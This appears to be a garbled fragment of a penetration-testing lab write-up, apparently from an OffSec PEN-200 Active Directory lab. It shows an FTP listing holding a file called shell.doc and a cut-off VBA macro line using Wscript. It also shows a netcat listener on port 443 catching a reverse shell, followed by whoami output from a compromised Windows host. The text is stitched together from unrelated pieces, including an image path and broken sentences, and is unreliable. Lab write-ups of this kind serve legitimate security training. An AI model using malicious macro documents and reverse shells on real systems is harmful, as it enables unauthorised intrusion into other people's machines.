 ftp> dir
229 Entering Extended Passive Mode (|||55784|)
150 Opening data channel for directory listing of "/"
-rw-r--r-- 1 ftp ftp          35840 Feb 13 07:06 shell.doc
226 Successfully transferred "/"
ftp>
CreateObject("Wscript
End Sub
fish@kali: ~/offsec/pen-200/labs/
┌──(fish㉿kali)-[~/…/labs/AD1/10.11.1.21/tools]
└─$ nc -lnvp 443
server shortly gives us a rever
listening on [any] 443 ...
connect to [192.168.45.209] from (UNKNOWN) [10.11.1.22] 49746
whoami
svcorp\alice
PS C:\Windows\system32>
Exploits